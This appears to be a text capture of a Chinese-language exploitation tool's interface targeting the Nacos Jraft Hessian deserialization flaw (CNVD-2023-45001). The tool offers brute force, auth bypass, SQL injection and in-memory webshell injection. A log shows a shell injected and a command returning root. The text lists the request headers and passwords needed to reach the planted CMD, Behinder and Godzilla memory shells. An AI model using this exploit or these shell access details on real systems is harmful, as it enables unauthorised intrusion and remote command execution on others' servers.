 目标： http:// :8848 漏洞： Nacos Jraft Hessian反序列化(CNVD-2023-45001) 漏洞检测 漏洞描述 清空面板
检测日志 漏洞说明 批量检测 弱口令爆破 权限绕过漏洞利用 SQL注入利用 内存马注入
jraftIP： 1 jraftPort： 7848 Nacos类型： linux
内存马类型： ALL 密码： CMD： whoami 内存马存活探测 注入内存马 命令执行
2023-10-29 22:07:54 : 内存马不存活
2023-10-29 22:07:56 : 未检测到内存马，请执行内存马注入
2023-10-29 22:08:03 : 内存马成功注入
1、CMD内存马需要设置请求头x-client-data:cmd和Referer:https://www.google.com/和cmd:whoami
2、冰蝎内存马需要设置请求头x-client-data:rebeyond和设置Referer:https://www.google.com/，连接路径随意，密码rebeyond
3、哥斯拉内存马需要设置请求头x-client-data:godzilla和Referer:https://www.google.com/,连接路径随意,密码是pass 和 key
2023-10-29 22:08:09 : root
2023-10-29 22:08:13 : 内存马依然存活,不执行注入操作